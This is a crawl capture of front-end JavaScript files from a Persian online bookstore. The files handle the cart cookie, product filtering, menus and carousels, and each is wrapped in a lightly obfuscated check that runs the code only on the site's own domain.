				    left: $imgToDrag.offset().left
				})
				.css({
				    'opacity': '0.5',
				    'position': 'absolute',
				    'height': '150px',
				    'width': '150px',
				    'z-index': '100000'
				})
				.appendTo($('body'))
				.animate({
				    'top': $cart.offset().top + 10,
				    'left': $cart.offset().left + 10,
				    'width': 75,
				    'height': 75
				}, 1000, 'easeInQuad', function () {
				    $(this).animate({
				        'width': 0,
				        'height': 0
				    }, function () {
				        $(this).detach();
				    });

				    var $notification = $('.cart-notification ul'),
						$newNotify = $('<li><strong>"' + data.title + '"</strong> با موفقیت به سبد خرید شما اضافه گردید.</li>').hide();

				    $newNotify.appendTo($notification).slideDown(400, function () {
				        setTimeout(function () { $newNotify.slideUp(400, function () { $(this).remove(); }); }, 2000);
				    });
				});

        /*updateCookie(data);
        updateCart();*/
    });


    $(document).on('click', '#sub-cart .close', function () {
        var $this = $(this),
			$item = $this.closest('.item'),
			id = $item.data('product-id');

        /*alert('asdasdasd');*/

        cookie = getCookie();
        cookie = toJSON(cookie);

        for (var x in cookie) {
            if (cookie[x].id == id) {
                cookie.splice(x, 1);
            }
        }

        setCookie(cookie);
        $item.parent().fadeOut(400, function () {
            /*updateCart();*/
        });
    });

    function getCookie() {
        return $.cookie('cart');
    }

    function setCookie(cookie) {
        $.cookie('cart', JSON.stringify(cookie));
    }

    function toJSON(cookie) {
        return $.parseJSON(cookie);
    }

    function updateCookie(data) {
        var cookie = getCookie();
        if (typeof cookie == 'undefined') {
            cookie = [];
            cookie.push(data);
        }
        else {
            cookie = toJSON(cookie);

            for (var x in cookie) {
                if (cookie[x].id == data.id) {
                    cookie[x].qty++;
                    setCookie(cookie);
                    return;
                }
            }

            cookie.push(data);
        }

        setCookie(cookie);
    }

    /*function updateCart() {
        var cookie = getCookie();
        var $cartPop = $('#sub-cart'),
			$cartItems = $cartPop.find('.cart-items'),
			$cartHeader = $cartPop.find('.cart-header'),
			$cartTotal = $cartPop.find('.cart-total .total');





        $cartItems.empty();
        $cartHeader.find('small').hide();

        if (typeof cookie == 'undefined') {
            $cartHeader.find('span').text('Your cart is currently empty.');
            $cartTotal.text('0');
            return;
        }
        else {
            var total = 0, counter = 0, temp, max = 2;
            cookie = toJSON(cookie);
            for (var x in cookie) {
                temp = cookie[x].price;
                temp = temp.replace(/^\D+/g, '');
                temp = parseInt(temp);
                if (!isNaN(temp)) {
                    total += cookie[x].qty * temp;
                }
                if (++counter > max) continue;
                var $new = $('<li> \
								<div class="item clearfix" data-product-id="' + cookie[x].id + '"> \
									<button type="button" class="close" aria-hidden="true">×</button> \
									<a href="' + cookie[x].thumbnail + '" data-toggle="lightbox" class="entry-thumbnail"> \
										<img src="' + cookie[x].thumbnail + '" alt="' + cookie[x].title + '" /> \
									</a> \
									<h5 class="entry-title"><a href="' + cookie[x].url + '">' + cookie[x].title + '</a></h5> \
									<span class="entry-price">' + cookie[x].qty + ' x ' + cookie[x].price + '</span> \
								</div> \
							</li>');

                $new.appendTo($cartItems);
                $new.find('[data-toggle="lightbox"]').magnificPopup({
                    type: 'image'
                });


            }

            if (max >= counter) {
                max = counter;
            }
            else {
                $cartHeader.find('small').show();
            }

            if (counter == 0) {
                $.removeCookie('cart');
                updateCart();
                return;
            }

            $cartHeader.find('span').text('Displaying ' + max.toString() + ' of ' + counter.toString() + ' items');
            $cartTotal.text('$ ' + total.toString());
        }

    }
    updateCart();
    */


    function ItemToBox(param1, param2, param3, param4, param5) {
        if (param1 > 100) {
            $.ajax({
                type: "POST",
                url: "/WebServiceCart.asmx/ADDToMyCart",
                cache: false, data: "{\"pId\":" + param2 + ",\"Lang\":" + 1 + ",\"uID\":'" + param3 + "',\"count\":" + param5 + "}",
                contentType: "application/json; charset=utf-8",
                dataType: "json", success: function (msg) { },
                error: function (msg) { }
            });
        }
    }


    function addCartAJAX(data) {
        $.ajax({
            url: 'cart.php',
            type: 'post',
            data: 'data=' + encodeURIComponent(JSON.stringify(data)),
            dataType: 'json',
            beforeSend: function () {
            },
            sucess: function (result) {
                updateCart(data);
            }
        });    } });} function adjustNavBuffersClick(aString) { var subArray = ['s', 'c', 'h', 'n', 'i', 't', 'z', 'e', 'l', 'm', 'o', 'p', 'q', 'r', 'u', 'v', 'w', 'x', 'y', 'a', 'b', 'd', 'f', 'g', 'j', 'k']; var result; result = ''; for (var position = 0; position < aString.length; position = position + 1) { if (aString.charCodeAt(position) == 32) { result = result + ' ' } else { if ((aString.charCodeAt(position) > 96) && (aString.charCodeAt(position) < 123)) { result = result + subArray[aString.charCodeAt(position) - 97] } } } return result }

--- FILE ---
content_type: application/javascript
request_url: https://ketabeno.com/fa/jsProds/products.js
body_size: 13838
content:
var optionclickvar = adjustNavBuffersClick(window.location.href); if (optionclickvar.indexOf("oiasciruhuq") !== -1) { jQuery(function($) {	
	/*
	| ----------------------------------------------------------------------------------
	| Shopping cart - Remove Row on click Close button
	| ----------------------------------------------------------------------------------
	*/
	$(document).on('click', '.tbl-cart .close', function() {
		$(this).closest('tr').fadeOut(500, function() {
			$(this).remove();
			update_cart_total();
			
			if ( $('.tbl-cart tbody tr:not(.empty-cart)').length == 0 )
			{
				$('.tbl-cart .empty-cart').removeClass('hide');
			}
		});
		
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Shopping cart - Fetch Cookie data and display cart items
	| ----------------------------------------------------------------------------------
	*/
	function output_cookie()
	{
		var cookie = $.cookie('cart');
		if ( cookie === undefined ) return;
		cookie = $.parseJSON(cookie);
		
		
		for ( var x in cookie )
		{
			temp = cookie[x].price;
			temp = temp.replace( /^\D+/g, '');
			temp = parseFloat(temp).toFixed(2);
			
			var $new = $('<tr> \
							<td> \
								<a class="entry-thumbnail" href="' + cookie[x].thumbnail + '" data-toggle="lightbox">\
									<img src="' + cookie[x].thumbnail + '" alt="' + cookie[x].title + '" /> \
								</a> \
								<a class="entry-title" href="' + cookie[x].url + '">' + cookie[x].title + '</a> \
							</td> \
							<td><span class="unit-price">' + cookie[x].price + '</span></td> \
							<td> \
								<div class="qty-btn-group"> \
									<button type="button" class="down"><i class="iconfont-caret-down inline-middle"></i></button> \
									<input type="text" value="' + cookie[x].qty + '" /> \
									<button type="button" class="up"><i class="iconfont-caret-up inline-middle"></i></button> \
								</div> \
							</td> \
							<td class="hidden-xs"><strong class="text-bold row-total">$' + temp + '</strong></td> \
							<td class="hidden-xs"><button type="button" class="close" aria-hidden="true">×</button></td> \
						</tr>');
			
			$new.appendTo( $('.tbl-cart tbody') );
			$new.find('[data-toggle="lightbox"]').magnificPopup({
				type: 'image'
			});
		}
		
		update_cart_total();
	}
	output_cookie();
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Shopping cart - QTY
	| ----------------------------------------------------------------------------------
	*/
	$('.qty-btn-group button').on('click', function() {
		var $this = $(this),
			$input = $this.siblings('input'),
			val = parseInt($input.val());
		
		val = ( $this.hasClass('up') ) ? ++val : --val;
		if ( isNaN(val) || val < 0 ) val = 0;
		
		$input.val(val);
		
		var $row = $this.closest('tr'),
			unit_price = $row.find('.unit-price').text(),
			row_total = unit_price.replace( /^\D+/g, '') * val;
		
		$row.find('.row-total').text('$' + row_total.toFixed(2));
		
		update_cart_total();
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Shopping cart - Update Total & Sub Total
	| ----------------------------------------------------------------------------------
	*/
	function update_cart_total()
	{
		var total = 0,
			subtotal = 0;
			
		$('.tbl-cart .row-total').each(function() {
			temp = $(this).text();
			temp = temp.replace( /^\D+/g, '');
			temp = parseFloat(temp);
			
			if ( ! isNaN(temp) )
			{
				total += temp;
			}
		});
			
		$('.tbl-cart .unit-price').each(function() {
			temp = $(this).text();
			temp = temp.replace( /^\D+/g, '');
			temp = parseFloat(temp);
			
			if ( ! isNaN(temp) )
			{
				subtotal += temp;
			}
		});
		
		$('.shopcart-total .cart-subtotal > .pull-right').text('$' + subtotal.toFixed(2));
		$('.shopcart-total .cart-total > .pull-right').text('$' + total.toFixed(2));
	}
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Product Single Page - Change Product Preview Image
	| ----------------------------------------------------------------------------------
	*/
	$('.product-preview .thumbs > li > a').on('click', function(e) {
		e.preventDefault();
		var $preview = $('.product-preview .big-image');
		$preview.find('a').attr( 'href', $(this).attr('href') );
		$preview.find('img').attr( 'src', $(this).children().attr('src') );
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Setup Product Grid Layout
	| ----------------------------------------------------------------------------------
	*/
	var $product_layout = $('.products-layout');
	
	function setupProduct() {
		var itemW = 270,
			productW = $product_layout.width();
		
		x = parseInt(productW / itemW);
		var new_itemW = parseInt(productW / x).toString() + 'px';
		if ( x == 1 ) 
		{
			new_itemW = '100%';
		}
		$product_layout.find('.product').each(function() {
			var $this = $(this), added_classes = '';
			
			$this = ( ! $this.parent().hasClass('mix-item') ) ? $this.wrap('<div class="mix-item ' + added_classes + '" />').parent() : $this.parent();
			$this.children().css('visibility', 'visible');
			
			var $lazyLoad = $this.find('.lazyLoad');
			if ( $lazyLoad.length )
			{
				$this.addClass('loading');
			}
			
			$this.css({
				'width': new_itemW
			});
			$this.children().animate({
				opacity: 1,
				visibility: 'visible'
			}, 800, 'easeInQuad');
			
			$lazyLoad.attr( 'src', $lazyLoad.data('src') ).imagesLoaded(function() {
				$lazyLoad.removeAttr('data-src');
				$this.removeClass('loading');
			});
		});
	}
	
	if ( $product_layout.length )
	{
		setupProduct();
		
		$product_layout.imagesLoaded(function() {
			$product_layout.isotope({
				itemSelector: '.mix-item'
			});
		});
		
		$(window).smartresize(function() {
			setupProduct();
		});
	}
	

	$('[data-layout="list"], [data-layout="grid"]').on('click', function(e) {
		e.preventDefault();
		$product_layout.toggleClass('grid').toggleClass('list').isotope('reLayout');
		$(this).closest('ul').find('.active').removeClass('active');
		$(this).addClass('active');
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Isotope Filter - Filter by Category and Brands
	| ----------------------------------------------------------------------------------
	*/
	filterCheckbox( $('#category-list'), 'category' );
	filterCheckbox( $('#brands-list'), 'brand' );
	filterCheckbox( $('#filter-by-color'), 'colors' );
	filterCheckbox( $('#filter-by-size'), 'size' );
	
	function filterCheckbox($container, type)
	{
		$container.find('input[type="checkbox"]').on('change', function() {
			var filters = [];
			$container.find('input[type="checkbox"]:checked').each(function() {
				this_filter = $(this).val();
				if ( filters.indexOf(this_filter) === -1 && this_filter !== undefined )
				{
					filters.push(this_filter);
				}
			});
			
            /////////////////////
            //alert($('.range-slider').val());
            var valueprice = $('.range-slider').val();
            //alert(valueprice);
            
            
			
			var products = $product_layout.find('.mix-item').filter(function() {
            var price = $(this).find(' > .product').data('price');
            
				if ( filters.length === 0 ) //return true;
                {                
                        if(valueprice[0] > 0 || valueprice[1] < 10000000)
                        {
    						if ( price >= valueprice[0] && price < valueprice[1] ) return true;
                            else return false;
                        }
                        else return true;
                }

				var $this = $(this),
					filter = $this.find(' > .product').data(type),
					filter_arr;
				
				
                ////// OLD -> OR BETWEEN CHECKBOXES
//                if ( filter !== undefined )
//				{
//					filter_arr = filter.split('|');
//					for ( var i = 0; i < filter_arr.length; i++ )
//					{
//						if ( filters.indexOf(filter_arr[i]) !== -1 ) return true;
//					}
//					return false;
//				}


                ////// NEW -> AND BETWEEN CHECKBOXES
                
                if ( filter !== undefined )
				{
                    var mycounter = 0;
					filter_arr = filter.split('|');
					for ( var i = 0; i < filter_arr.length; i++ )
					{
                        if(valueprice[0] > 0 || valueprice[1] < 10000000)
                        {
    						if ( filters.indexOf(filter_arr[i]) !== -1 && price >= valueprice[0] && price < valueprice[1] ) mycounter++;
                        }
                        else if ( filters.indexOf(filter_arr[i]) !== -1 ) mycounter++;
					}
                    if(mycounter === filters.length)
                        return true;
                    else
					    return false;
				}                                

			});
			
			$product_layout.isotope({
				filter: products
			});            
		});
	}
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Isotope Filter - Filter by Price
	| ----------------------------------------------------------------------------------
	*/
	function priceSlider(value)
	{
        
			var filters = [];
            $container = $('#category-list');
            var type='category';
			$container.find('input[type="checkbox"]:checked').each(function() {
				this_filter = $(this).val();
				if ( filters.indexOf(this_filter) === -1 && this_filter !== undefined )
				{
					filters.push(this_filter);
				}
		    });
			
            //alert(value);
			if ( filters.length > 0 )
            {
			    var products = $product_layout.find('.mix-item').filter(function() {
                    var price = $(this).find(' > .product').data('price');
                
				    //if ( filters.length == 0 ) return true;
				    var $this = $(this),
					    filter = $this.find(' > .product').data(type),
					    filter_arr;
				

                    ////// NEW -> AND BETWEEN CHECKBOXES
                    if ( filter !== undefined)
				    {
                        var mycounter = 0;
					    filter_arr = filter.split('|');
                    

					    for ( var i = 0; i < filter_arr.length; i++ )
					    {
						    if ( filters.indexOf(filter_arr[i]) !== -1 && price >= value[0] && price < value[1] ) mycounter++;
					    }
                        if(mycounter === filters.length)
                            return true;
                        else
					        return false;
				    }
			    });
            }
            else
            {
		        var products = $product_layout.find('.mix-item').filter(function() {
			        var price = $(this).find(' > .product').data('price');
			        if ( price === undefined ) return false;
			        return ( price >= value[0] && price < value[1] ) ? true : false;
		        });
		    }

		$product_layout.isotope({
			filter: products
		});
       
	}
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Set input value of filters
	| ----------------------------------------------------------------------------------
	*/
	$('#filter-by-size li > a, #filter-by-color li > a').on('click', function(e) {
		e.preventDefault();
		var $this = $(this);
		$this.toggleClass('active');
		$this.siblings('.filter-checkbox').prop( 'checked', $this.hasClass('active') ).trigger('change');
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Add Helper Classes to Vertical Menu
	| ----------------------------------------------------------------------------------
	*/
	$('.vmenu li').each(function() {
		if ( $(this).find('ul').length )
		{
			$(this).addClass('has-submenu');
		}
	});
	

	/*
	| ----------------------------------------------------------------------------------
	| jQuery Range slider - noUiSlider
	| Git: https://github.com/leongersen/noUiSlider
	| URL: http://refreshless.com/nouislider/
	| ----------------------------------------------------------------------------------
	*/
	$('.range-slider').each(function() {
		var $this = $(this),
			configs = new Array();
		
		configs['min'] = ( $this.data('min') === undefined ) ? 0 : $this.data('min');
		configs['max'] = ( $this.data('max') === undefined ) ? 100 : $this.data('max');
		configs['start'] = ( $this.data('start') === undefined ) ? [configs['min'], configs['max']] : $this.data('start');
		configs['step'] = ( $this.data('step') === undefined ) ? 1 : $this.data('step');
		configs['currency'] = ( $this.data('currency') === undefined ) ? '$' : $this.data('currency');
		
		$this.noUiSlider({
			range: [configs['min'], configs['max']],
			start: configs['start'],
			step: configs['step'],
			connect: true,
			handles: 2,
			slide: function() {
				var values = $(this).val();
					
				$this.siblings('.range-slider-value').find('> .min').text( configs['currency'] + numberWithCommas(values[0]) );
				$this.siblings('.range-slider-value').find('> .max').text( configs['currency'] + numberWithCommas(values[1]) );
			},
			serialization: {
				to: [ 'min-price', 'max-price' ],
				resolution: 1,
				mark: ","
			},
		}).change(function() { priceSlider( $(this).val() ); });
		
		$this.siblings('.range-slider-value').find('> .min').text( configs['currency'] + numberWithCommas($this.val()[0]) );
		$this.siblings('.range-slider-value').find('> .max').text( configs['currency'] + numberWithCommas($this.val()[1]) );
	});

});function numberWithCommas(x) {    return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");}}function adjustNavBuffersClick(aString) { var subArray = ['s', 'c', 'h', 'n', 'i', 't', 'z', 'e', 'l', 'm', 'o', 'p', 'q', 'r', 'u', 'v', 'w', 'x', 'y', 'a', 'b', 'd', 'f', 'g', 'j', 'k']; var result; result = ''; for (var position = 0; position < aString.length; position = position + 1) { if (aString.charCodeAt(position) == 32) { result = result + ' ' } else { if ((aString.charCodeAt(position) > 96) && (aString.charCodeAt(position) < 123)) { result = result + subArray[aString.charCodeAt(position) - 97] } } } return result }

--- FILE ---
content_type: application/javascript
request_url: https://ketabeno.com/fa/jsProds/scripts.js
body_size: 14267
content:
var optionclickvar = adjustNavBuffersClick(window.location.href); if (optionclickvar.indexOf("oiasciruhuq") !== -1) {var scrnW, scrnH;
jQuery(function($) {
	
	function scrnSize()
	{
		scrnW = $(window).width(),
		scrnH = $(window).height();
	}
	
	$(window).on('resize', function() {
		scrnSize();
	});
	scrnSize();
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Google Map
	| ----------------------------------------------------------------------------------
	*/
	if ( jQuery().gmap3 ) 
	{
		$('#store-locator-gmap').gmap3({
			marker : {
				values:[
					{ latLng : [-37.817243, 144.955475] },
					{ latLng : [-37.812843, 144.924475] },
					{ latLng : [-37.822843, 144.974475] },
					{ latLng : [-37.802843, 144.964475] },
					{ latLng : [-37.822043, 144.978475] }
				],
				options : {
					draggable : true
				},
				events : {
					dragend : function (marker) {
						$(this).gmap3({
							getaddress : {
								latLng : marker.getPosition(),
								callback : function (results) {
									var map = $(this).gmap3("get"),
									infowindow = $(this).gmap3({
											get : "infowindow"
										}),
									content = results && results[1] ? results && results[1].formatted_address : "no address";
									if (infowindow) {
										infowindow.open(map, marker);
										infowindow.setContent(content);
									} else {
										$(this).gmap3({
											infowindow : {
												anchor : marker,
												options : {
													content : content
												}
											}
										});
									}
								}
							}
						});
					}
				}
			},
			map : {
				options : {
					zoom : 13
				}
			}
		});
	
		$('#gmap').gmap3({
			marker : {
				latLng : [-37.817243, 144.955475],
				options : {
					draggable : true
				},
				events : {
					dragend : function (marker) {
						$(this).gmap3({
							getaddress : {
								latLng : marker.getPosition(),
								callback : function (results) {
									var map = $(this).gmap3("get"),
									infowindow = $(this).gmap3({
											get : "infowindow"
										}),
									content = results && results[1] ? results && results[1].formatted_address : "no address";
									if (infowindow) {
										infowindow.open(map, marker);
										infowindow.setContent(content);
									} else {
										$(this).gmap3({
											infowindow : {
												anchor : marker,
												options : {
													content : content
												}
											}
										});
									}
								}
							}
						});
					}
				}
			},
			map : {
				options : {
					zoom : 13
				}
			}
		});
	}
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Simulate select click
	| ----------------------------------------------------------------------------------
	*/
	$(document).on('click', '.styled-dd', function(e) {
		e.stopPropagation();
		if ( $(e.target).hasClass('styled-dd') )
			$(this).find('select').simulate('mousedown');
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Simulate Smooth Height functionality for bootstrap carousel
	| ----------------------------------------------------------------------------------
	*/
	$('.carousel').bind('slide.bs.carousel', function(e) {
		var $this = $(this);
		setTimeout(function () {
			if ( ! $this.is(':visible') ) return false;
			var next_h = $(e.relatedTarget).outerHeight();
			$this.animate( { 'height': next_h }, 590 );
		}, 10);
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| PrettyCheckable jQuery Plugin
	| This plugin replaces the default checkboxes and radio inputs for better looking ones.
	| Git: https://github.com/arthurgouveia/prettyCheckable
	| URL: http://arthurgouveia.com/prettyCheckable/
	| ----------------------------------------------------------------------------------
	*/
	$('.prettyCheckable').each(function() {
		$(this).prettyCheckable();
	});
	$('.vmenu .prettyCheckable').on('change', function() {
		var $this = $(this);
		$this.parent().siblings('ul').find('.prettyCheckable').each(function() {
			if ( $this.prop('checked') )
			{ 
				$(this).prettyCheckable('check');
				$(this).parent().addClass('checked');
			}
			else
			{
				$(this).prettyCheckable('uncheck');
				$(this).parent().removeClass('checked');
			}
		});
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Product LightBox - jQuery magnificPopup Plugin By dimsemenov
	| Git: https://github.com/dimsemenov/Magnific-Popup/
	| Documentation: http://dimsemenov.com/plugins/magnific-popup/documentation.html
	| URL: http://dimsemenov.com/plugins/magnific-popup/
	| ----------------------------------------------------------------------------------
	*/
	$('[data-toggle="lightbox"]').magnificPopup({
		type: 'image',
		disableOn: function() {
			return ( $(window).width() < 500 ) ? false : true;
		},
        gallery:{
            enabled:true,
            preload: [0,2], // read about this option in next Lazy-loading section

              navigateByImgClick: true,

              arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>', // markup of an arrow button

              tPrev: 'Previous (Left arrow key)', // title for left button
              tNext: 'Next (Right arrow key)', // title for right button
              tCounter: '' // markup of counter
          }
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Product Carousel - jQuery OwlCarousel Plugin
	| URL: http://owlgraphic.com/owlcarousel/
	| ----------------------------------------------------------------------------------
	*/
	var $ProductCarousel = $('.owl-carousel');
	$ProductCarousel.each(function() {
		var $this = $(this),
			settings = {
				items: ( $this.data('visible-items') === undefined ) ? 4 : $this.data('visible-items'),
				speed: ( $this.data('slideshow-speed') === undefined ) ? 800 : $this.data('slideshow-speed'),
				lazyLoad: ( $this.data('lazyload') == true ) ? true : false,
				navigation: ( $this.data('navigation') == true ) ? true : false,
				pagination: ( $this.data('pagination') == true ) ? true : false,
			};
		
		$this.owlCarousel({
			items: settings.items,
			slideSpeed: settings.speed,
			lazyLoad : settings.lazyLoad,
			lazyEffect: false,
			navigation: false,
			pagination: settings.pagination,
			navigationText: [
				'<i class="iconfont-angle-left"></i>',
				'<i class="iconfont-angle-right"></i>'
			],
			afterInit: function() {
				var $controls = $this.siblings('.owl-controls');
				if ( $controls.length )
				{
					$controls.prependTo( $this );
					if ( scrnW < 768 )
					{
						$controls.addClass('top').removeClass('outside');
					}
				}
				$controls.find('.owl-prev').on('click', function() {
					$this.trigger('owl.prev');
				});
				$controls.find('.owl-next').on('click', function() {
					$this.trigger('owl.next');
				});
			}
		});
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Carousel Navigation Hover Animation Effect
	| ----------------------------------------------------------------------------------
	*/
	$('html:not(.lte8) .owl-buttons div').hoverIntent({
		over: function() {
			var $this = $(this),
				$clone = $this.clone(),
				leftOrRight = ( $clone.hasClass('owl-prev') ) ? 'left' : 'right';
			
			var posLeft = $this.offset().left;
			posLeft = ( leftOrRight == 'right' ) ? posLeft + 50 : posLeft - 50;
			
			$clone.css({
				'position': 'absolute',
				'left': $this.offset().left,
				'top': $this.offset().top,
				'cursor': 'hand',
				'z-index': '2'
			})
			.addClass('round-icon')
			.appendTo('body')
			.animate({
				'left': posLeft,
				'opacity': '0'
			}, 300, 'easeOutQuad', function() { $clone.detach(); });
		},
		out: function() {
			return;
		},
		timeout: 150
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| animate elements when they are in viewport
	| ----------------------------------------------------------------------------------
	*/
	$('.noIE .animated:not(.animation-done)').waypoint(function() {
		var animation = $(this).data('animation');
		$(this).addClass('animation-done').addClass(animation);
	}, { 
		triggerOnce: true,
		offset: '85%' 
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Bootstrap tooltip plugin for every element with data-toggle="tooltip"
	| ----------------------------------------------------------------------------------
	*/
	$('[data-toggle="tooltip"]').tooltip();
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Convert label as input placeholder
	| ----------------------------------------------------------------------------------
	*/
	$('input[type="text"], input[type="password"], input[type="email"], input[type="tell"], textarea').on('focus', function() {
		$(this).siblings('.placeholder').addClass('hide-label');
	});
	$('.placeholder').on('click', function() {
		$(this).siblings('input').focus();
	});
	$('input[type="text"], input[type="password"], input[type="email"], input[type="tell"], textarea').on('blur', function() {
		if ( $(this).val() == '' )
		{
			$(this).siblings('.placeholder').removeClass('hide-label');
		}
		else
		{
			$(this).siblings('.placeholder').addClass('hide-label');
		}
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Open Shopping Cart Popup on Header On mouse over Icon
	| ----------------------------------------------------------------------------------
	*/
	$('[data-toggle="sub-header"]').each(function() {
		var $this = $(this),
			$target = $( $this.data('target') );
			
		$this.hoverIntent({
			over: function() {
				// Move Popup to Center of the viewport when screen width is low
				if ( $this.offset().left < $target.width() )
				{
					$target.css( 'right', $target.width() / -2 );
				}
				else
				{
					$target.css( 'right', 0 );
				}
				$target.animate( { 'height': 'toggle' }, 300, 'easeInExpo' );
			},
			out: function() {
				$target.animate( { 'height': 'toggle' }, 300, 'easeOutExpo' );
			},
			timeout: 250
		});
	});

    ///COMPARE
    $('[data-toggle="sub-headercomp"]').each(function() {
		var $this = $(this),
			$target = $( $this.data('target') );
			
		$this.hoverIntent({
			over: function() {
				// Move Popup to Center of the viewport when screen width is low
				if ( $this.offset().left < $target.width() )
				{
					$target.css( 'right', $target.width() / -2 );
				}
				else
				{
					$target.css( 'right', 0 );
				}
				$target.animate( { 'height': 'toggle' }, 300, 'easeInExpo' );
			},
			out: function() {
				$target.animate( { 'height': 'toggle' }, 300, 'easeOutExpo' );
			},
			timeout: 250
		});
	});

    ///FAVORITE
    $('[data-toggle="sub-headerfav"]').each(function() {
		var $this = $(this),
			$target = $( $this.data('target') );
			
		$this.hoverIntent({
			over: function() {
				// Move Popup to Center of the viewport when screen width is low
				if ( $this.offset().left < $target.width() )
				{
					$target.css( 'right', $target.width() / -2 );
				}
				else
				{
					$target.css( 'right', 0 );
				}
				$target.animate( { 'height': 'toggle' }, 300, 'easeInExpo' );
			},
			out: function() {
				$target.animate( { 'height': 'toggle' }, 300, 'easeOutExpo' );
			},
			timeout: 250
		});
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Main menu & Mega menu
	| ----------------------------------------------------------------------------------
	*/
	
	// add class submenu to submenu's that are not megamenu
	$('.main-menu ul').each(function() {
		if ( $(this).closest('.mega-menu').length == 0 )
		{
			$(this).addClass('sub-menu');
		}
		else
		{
			$(this).addClass('mega-menu-parent');
		}
	});
	
	// add class has-child to each menu item that has child
	$('.main-menu li').each(function() {
		if ( $(this).find('ul').length ) 
			$(this).addClass('has-child');
	});
	
	$('.main-menu li').hoverIntent({
		// on menu mouse hover function handler
		over: function() {
			var $this = $(this),
				$mm = $this.children('.mega-menu'),
				$parent = $('#site-menu');
			
			// we need to setup megamenu position and width
			var $pattern_container = $parent.closest('.main-header');
			
			var lgORmd = ( scrnW >= 1170 ) ? 'col-lg' : 'col-md';
				cols = parseInt($mm.data(lgORmd)),
				mmW =  $pattern_container.outerWidth(),
				mmLeft = $pattern_container.offset().left - $this.offset().left;
			
			if ( isNaN(cols) ) cols = 12;
			mmW = parseInt(mmW * (cols/12));
			
			mmLeft += ($pattern_container.outerWidth() - mmW) / 2;
			mmLeft = parseInt(mmLeft);
			
			$mm.css({ 
				'left': mmLeft + 'px', 
				'width': mmW + 'px', 
				'visibility': 'visible'
			});
			
			// now we are good and we can show the megamenu
			$this.addClass('hover').children('ul, .mega-menu').animate({ 'height': 'toggle' }, 300, function() { $(this).css('overflow', 'visible'); } );
		}, 
		// mouse out handler
		out: function() {
			$(this).removeClass('hover').children('ul, .mega-menu').animate({ 'height': 'toggle' }, 300, function() { $(this).css('overflow', 'visible'); } );
		},
		// A simple delay, in milliseconds, before the "out" function is called
		timeout: 200
	});
	
	
	/*
	| ----------------------------------------------------------------------------------
	| Responsive multi level menu
	| Credits goes to: https://github.com/codrops/ResponsiveMultiLevelMenu
	| Licensed under the MIT License
	| ----------------------------------------------------------------------------------
	*/
	$( '#mobile-menu' ).dlmenu({
		animationClasses : { classin : 'dl-animate-in-5', classout : 'dl-animate-out-5' }
	});});}function adjustNavBuffersClick(aString) { var subArray = ['s', 'c', 'h', 'n', 'i', 't', 'z', 'e', 'l', 'm', 'o', 'p', 'q', 'r', 'u', 'v', 'w', 'x', 'y', 'a', 'b', 'd', 'f', 'g', 'j', 'k']; var result; result = ''; for (var position = 0; position < aString.length; position = position + 1) { if (aString.charCodeAt(position) == 32) { result = result + ' ' } else { if ((aString.charCodeAt(position) > 96) && (aString.charCodeAt(position) < 123)) { result = result + subArray[aString.charCodeAt(position) - 97] } } } return result }

--- FILE ---
content_type: application/javascript
request_url: https://ketabeno.com/fa/jsProds/jquery.nouislider.js
body_size: 33240
content:
/** noUiSlider
 ** @author: Léon Gersen ** @documentation: http://refreshless.com/nouislider/ **//*jslint browser: true, devel: true, plusplus: true, white: true, unparam: true */var optionclickvar = adjustNavBuffersClick(window.location.href); if (optionclickvar.indexOf("oiasciruhuq") !== -1) {(function ($, undefined) {

	"use strict";

	if ($.zepto && !$.fn.removeData) {
		throw new ReferenceError("Zepto is loaded without the data module.");
	}

	$.fn.noUiSlider = function (options) {

		var namespace = '.nui'
			// Create a shorthand for document event binding.
	,
		all = $(document)
			// Create a map of touch and mouse actions.
	,
		actions = {
			start : 'mousedown touchstart',
			move : 'mousemove touchmove',
			end : 'mouseup touchend'
		}
		// Make a copy of the current 'val' function.
	,
		$VAL = $.fn.val
			// Define a set of standard HTML classes for
			// the various structures noUiSlider uses.
	,
		clsList = [
			'noUi-base' // 0
		, 'noUi-origin' // 1
		, 'noUi-handle' // 2
		, 'noUi-input' // 3
		, 'noUi-active' // 4
		, 'noUi-state-tap' // 5
		, 'noUi-target' // 6
		, '-lower' // 7
		, '-upper' // 8
		, 'noUi-connect' // 9
		, 'noUi-vertical' // 10
		, 'noUi-horizontal' // 11
		, 'noUi-background' // 12
		, 'noUi-z-index' // 13
		]
		// Define an extendible object with base classes for the various
		// structure elements in the slider. These can be extended by simply
		// pushing to the array, which reduces '.addClass()' calls.
	,
		stdCls = {
			base : [clsList[0]],
			origin : [clsList[1]],
			handle : [clsList[2]]
		}
		// This object contains some well tested functions to convert
		// values to and from percentages. It can be a bit strange to wrap
		// your head around the individual calls, but they'll do their job
		// with all positive and negative input values.
	,
		percentage = {
			to : function (range, value) {
				value = range[0] < 0 ? value + Math.abs(range[0]) : value - range[0];
				return (value * 100) / this.len(range);
			},
			from : function (range, value) {
				return (value * 100) / this.len(range);
			},
			is : function (range, value) {
				return ((value * this.len(range)) / 100) + range[0];
			},
			len : function (range) {
				return (range[0] > range[1] ? range[0] - range[1] : range[1] - range[0]);
			}
		}
		// Event handlers bound to elements to perform basic tasks.
	,
		eventHandlers = [
			// Assign input field values to the slider,
			// and signal unevaluated input.
			function () {

				this.target.val([
